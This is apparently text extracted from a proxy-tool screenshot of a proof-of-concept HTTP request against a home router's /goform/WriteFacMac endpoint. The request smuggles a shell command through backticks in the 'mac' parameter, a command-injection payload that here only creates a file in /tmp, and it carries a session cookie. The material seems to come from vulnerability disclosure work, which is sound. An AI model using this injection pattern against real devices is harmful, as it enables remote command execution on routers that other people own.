 Request
Re
Pretty Raw Hex
\n
1 GET /goform/WriteFacMac?mac=`touch%20/tmp/test` HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.0.1/main.html
10 Cookie: password=21232f297a57a5a743894a0e4a801fc3scimji
11
12
1